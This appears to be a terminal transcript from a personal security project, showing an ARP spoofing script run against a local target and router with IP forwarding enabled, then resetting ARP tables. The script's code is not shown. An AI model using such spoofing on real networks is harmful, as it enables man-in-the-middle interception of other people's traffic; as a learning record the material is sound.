 ┌──(elliot㉿elliot)-[~/Desktop/Programming/Python/ARP_Spoofing]
└─$ sudo python3 arp_spoof.py
Enter Target IP Address: 192.168.29.175
Enter Router IP Address: 192.168.29.1
Do you want to enable ip forwarding [Yes|No]: yes
[+] Packets sent: 6^C
KeyboardInterrupt Resetting ARP tables... Please wait.
┌──(elliot㉿elliot)-[~/Desktop/Programming/Python/ARP_Spoofing]
└─$ sudo python3 arp_spoof.py
Enter Target IP Address: 192.168.29.100
[-] Target host seems to be down.
┌──(elliot㉿elliot)-[~/Desktop/Programming/Python/ARP_Spoofing]
└─$
Home
MR_ROBO...